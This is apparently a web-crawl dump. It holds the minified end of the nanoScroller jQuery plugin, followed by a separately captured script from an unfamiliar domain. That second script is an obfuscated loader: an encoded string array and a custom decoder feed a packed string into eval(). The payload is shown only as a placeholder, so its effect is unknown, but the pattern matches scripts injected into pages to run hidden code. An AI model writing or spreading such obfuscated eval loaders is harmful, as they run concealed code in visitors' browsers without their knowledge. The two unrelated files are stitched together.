this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this)},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this},j.prototype.flash=function(){return!this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout(function(a){return function(){a.pane.removeClass(a.options.flashedClass)}}(this),this.options.flashDelay),this):void 0},j}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=q});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149941
body_size: 1922
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"FGiutXMpb",37,3,57))